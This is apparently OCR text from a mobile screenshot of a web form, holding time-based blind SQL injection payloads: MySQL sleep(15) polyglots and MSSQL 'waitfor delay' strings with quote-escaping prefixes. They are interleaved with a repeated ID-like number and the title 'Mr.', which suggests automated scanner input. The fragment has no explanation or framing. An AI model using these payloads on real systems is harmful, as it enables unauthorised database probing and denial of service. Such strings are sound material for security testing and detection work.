
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
987-65-4329
Mr.
1 waitfor delay '0:0:15' --
987-65-4329
Mr.
R5ODiZmx'; waitfor delay '0:0:15' --
987-65-4329
Mr.
qompoCAA'); waitfor delay '0:0:15' --
987-65-4329